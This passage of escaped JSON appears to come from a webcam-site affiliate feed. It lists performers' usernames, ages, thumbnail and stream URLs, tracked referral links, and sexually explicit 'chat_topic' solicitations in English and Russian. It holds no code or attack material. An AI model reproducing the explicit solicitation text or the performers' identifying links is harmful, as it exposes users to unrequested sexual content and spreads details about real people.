rl_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hermina-iloveyou?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hermina-iloveyou\",\"video_feed_url\":\"https:\\/\\/mobile-edge17.bcvcdn.com\\/stream_hermina-iloveyou.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb17.bcvcdn.com\\/stream_hermina-iloveyou\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_hermina-iloveyou\\/playlist.m3u8\",\"chat_topic\":\"SHOW JUICY PUSSY\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"hungarian\"],\"online_time\":1626,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hermina-iloveyou\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":226,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"yourbabykate\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/yourbabykate\",\"display_name\":\"Monikate\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c5\\/1d3\\/179\\/eb7a724d4fd5736dfa5c4ab1cd9618a9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c5\\/1d3\\/179\\/eb7a724d4fd5736dfa5c4ab1cd9618a9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c5\\/1d3\\/179\\/eb7a724d4fd5736dfa5c4ab1cd9618a9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c5\\/1d3\\/179\\/eb7a724d4fd5736dfa5c4ab1cd9618a9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/1d3\\/179\\/xbig_lq\\/34936a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/1d3\\/179\\/xbig_lq\\/34936a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/1d3\\/179\\/xbig\\/34936a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/yourbabykate\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/yourbabykate\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/yourbabykate\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/yourbabykate?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/yourbabykate\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us25.bcvcdn.com\\/stream_yourbabykate.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us25.bcvcdn.com\\/stream_yourbabykate\",\"stream_feed_url\":\"https:\\/\\/ded5992-edge-us24.bcvcdn.com\\/hls\\/stream_yourbabykate\\/playlist.m3u8\",\"chat_topic\":\"SQUIRT WITH DILDO - @total - countdown: @sofar collected, @remain left to show!\",\"chat_topic_ru\":\"\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u0421 \\u0414\\u0418\\u041b\\u0414\\u041e @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1879,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_yourbabykate\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":225,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"fieryfierysex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/fieryfierysex\",\"display_name\":\"fieryfierysex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/078\\/167\\/312\\/6a73893ada16c31ea70acc62d5a959a8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/078\\/167\\/312\\/6a73893ada16c31ea70acc62d5a959a8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/078\\/167\\/312\\/6a73893ada16c31ea70acc62d5a959a8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/078\\/167\\/312\\/6a73893ada16c31ea70acc62d5a959a8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/078\\/167\\/312\\/xbig_lq\\/cf97f6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/078\\/167\\/312\\/xbig_lq\\/cf97f6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/078\\/167\\/312\\/xbig\\/cf97f6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/fieryfierysex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/fieryfierysex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/fieryfierysex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/fieryfierysex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/fieryfierysex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us31.bcvcdn.com\\/stream_fieryfierysex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us31.bcvcdn.com\\/stream_fieryfierysex\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_fieryfierysex\\/playlist.m3u8\",\"chat_topic\":\"FUCK FACE VERY HARD NO MERCY DEEPTHOAT !  anal# latina# hard# pussy# fuck face#\",\"chat_topic_ru\":\"FUCK FACE VERY HARD NO MERCY DEEPTHOAT !  anal# latina# hard# pussy# fuck face#\",\"flags\":[\"american\",\"spanish\"],\"online_time\":9131,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_fieryfierysex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":220,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"CindyBKK\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CindyBKK\",\"display_name\":\"CindyBKK\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/95ff95.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/95ff95.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig\\/95ff95.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CindyBKK\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CindyBKK?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CindyBKK\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_CindyBKK.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_CindyBKK\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_CindyBKK\\/playlist.m3u8\",\"chat_topic\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"chat_topic_ru\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"flags\":[\"american\"],\"online_time\":4275,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CindyBKK\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2026,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Yana69aa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Yana69aa\",\"display_name\":\"YanaandEvan69\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/100\\/38c\\/89b09c07a08be93c43be1a8f2e81679d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/100\\/38c\\/89b09c07a08be93c43be1a8f2e81679d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/100\\/38c\\/89b09c07a08be93c43be1a8f2e81679d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/100\\/38c\\/89b09c07a08be93c43be1a8f2e81679d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/100\\/38c\\/xbig_lq\\/254912.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/100\\/38c\\/xbig_lq\\/254912.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/100\\/38c\\/xbig\\/254912.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Yana69aa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Yana69aa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Yana69aa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Yana69aa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Yana69aa\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_Yana69aa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_Yana69aa\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Yana69aa\\/playlist.m3u8\",\"chat_topic\":\"\\u041d\\u043e\\u0432\\u0438\\u0447\\u043a\\u0438 \\u0432 \\u044d\\u0442\\u043e\\u043c \\u0434\\u0435\\u043b\\u0435 \",\"chat_topic_ru\":\"\\u041d\\u043e\\u0432\\u0438\\u0447\\u043a\\u0438 \\u0432 \\u044d\\u0442\\u043e\\u043c \\u0434\\u0435\\u043b\\u0435 )\",\"flags\":[\"american\",\"russian\"],\"online_time\":1771,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Yana69aa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1938,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"AlexAndPole\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AlexAndPole\",\"display_name\":\"AlePol\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig_lq\\/33201a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig_lq\\/33201a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig\\/33201a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AlexAndPole\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AlexAndPole\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AlexAndPole\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AlexAndPole?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AlexAndPole\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_AlexAndPole.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_AlexAndPole\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_AlexAndPole\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0421\\u0431\\u043e\\u0440: 500\\u0442\\u043a - \\u0433\\u043b\\u0443\\u0431\\u043e\\u043a\\u0438\\u0439 \\u043c\\u0438\\u043d\\u0435\\u0442\\u0438\\u043a, 1500\\u0442\\u043a- \\u043c\\u0430\\u0441\\u043b\\u043e \\u043d\\u0430 \\u0441\\u0438\\u0441\\u0438, 2500\\u0442\\u043a-\\u0441\\u0435\\u043a\\u0441 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443  @total 2500 @sofar 0 @remain 2500\",\"flags\":[\"american\",\"russian\"],\"online_time\":3075,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AlexAndPole\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1732,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"MinniMia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MinniMia\",\"display_name\":\"Minni_Mia\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/c15f2d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/c15f2d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig\\/c15f2d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MinniMia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MinniMia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MinniMia\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_MinniMia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_MinniMia\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_MinniMia\\/playlist.m3u8\",\"chat_topic\":\" Lovens works from 2x. Favorite vibrations 33, 66, 99. \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041c\\u0438\\u044f! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445.  @remain.  \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33, 66, 99.  \\u041e\\u0440\\u0433\\u0430\\u0437\\u043c 99 \\u0432\\u0438\\u0431\\u0440\\u043e 4 \\u0440\\u0430\\u0437\\u0430 \\u0431\\u0435\\u0437 \\u043e\\u0441\\u0442\\u0430\\u043d\\u043e\\u0432\\u043a\\u0438. \\u0413\\u043e\\u0440\\u044f\\u0447\\u0438\\u0435 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435!! \\u041c\\u0435\\u043d\\u044e \\u043d\\u0430 \\u0443\\u043b\\u0438\\u0446\\u0435 \\u043d\\u0435\\u0442\\u0443, \\u0441\\u043f\\u0440\\u0430\\u0448\\u0438\\u0432\\u0430\\u0439\",\"flags\":[\"american\",\"russian\"],\"online_time\":1335,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MinniMia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1562,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Paratrax\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Paratrax\",\"display_name\":\"_Milashka_\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig_lq\\/8e5ae2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig_lq\\/8e5ae2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig\\/8e5ae2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Paratrax\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Paratrax\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Paratrax\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Paratrax?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Paratrax\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Paratrax.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Paratrax\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Paratrax\\/playlist.m3u8\",\"chat_topic\":\"@remain Blowjob to neighbor!    Let\'s put Love, don\'t be shy) On the street, the menu is valid at double the rate! Multiply by two, look at the menu, everything you want is there \\u2764\\ufe0f\\u200d \",\"chat_topic_ru\":\"@remain \\u041c\\u0438\\u043d\\u0435\\u0442 \\u0441\\u043e\\u0441\\u0435\\u0434\\u0443!    \\u0421\\u0442\\u0430\\u0432\\u0438\\u043c \\u041b\\u044e\\u0431\\u043e\\u0432\\u044c \\u043d\\u0435 \\u0441\\u0442\\u0435\\u0441\\u043d\\u044f\\u0435\\u043c\\u0441\\u044f) \\u041d\\u0430 \\u0443\\u043b\\u0438\\u0446\\u0435 \\u043c\\u0435\\u043d\\u044e \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0443\\u0435\\u0442 \\u043f\\u043e \\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u043c \\u0442\\u0430\\u0440\\u0438\\u0444\\u0443! \\u0423\\u043c\\u043d\\u043e\\u0436\\u0430\\u0435\\u043c \\u043d\\u0430 \\u0434\\u0432\\u0430, \\u0441\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u043c\\u0435\\u043d\\u044e, \\u0442\\u0430\\u043c \\u0432\\u0441\\u0435 \\u0435\\u0441\\u0442\\u044c, \\u0447\\u0442\\u043e \\u0432\\u044b \\u0445\\u043e\\u0442\\u0438\\u0442\\u0435 \\u2764\\ufe0f\\u200d                                           \",\"flags\":[\"american\",\"russian\"],\"online_time\":7832,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Paratrax\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1464,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"FlyingDutchmana\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FlyingDutchmana\",\"display_name\":\"MaryGii\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b8\\/03c\\/284\\/825d2eb3625a5e77c602bdb62e9f69ae_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b8\\/03c\\/284\\/825d2eb3625a5e77c602bdb62e9f69ae_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b8\\/03c\\/284\\/825d2eb3625a5e77c602bdb62e9f69ae_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b8\\/03c\\/284\\/825d2eb3625a5e77c602bdb62e9f69ae_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/03c\\/284\\/xbig_lq\\/c99eb1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/03c\\/284\\/xbig_lq\\/c99eb1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/03c\\/284\\/xbig\\/c99eb1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FlyingDutchmana\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FlyingDutchmana\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FlyingDutchmana\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FlyingDutchmana?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FlyingDutchmana\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_FlyingDutchmana.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_FlyingDutchmana\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_FlyingDutchmana\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":2194,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FlyingDutchmana\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":942,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kiss-krisss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kiss-krisss\",\"display_name\":\"_Mimo_\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlic